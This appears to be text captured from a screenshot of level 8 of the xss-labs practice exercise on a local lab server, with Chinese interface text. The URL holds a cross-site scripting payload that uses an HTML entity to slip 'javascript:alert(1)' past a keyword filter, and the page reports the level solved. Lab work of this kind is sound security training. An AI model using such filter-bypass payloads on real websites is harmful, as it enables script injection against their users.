 不安全 http://192.168.232.148/xss-labs-master/level8.php?keyword=+javascrip%26%23116%3B%3Aalert(1)&submit=添加友情链接
欢迎来到level8
javascrip&#116;:alert(1) 添加友情链接
友情链接
LeVeL8
payload的长度:25
192.168.232.148
完成的不错!
确定 取消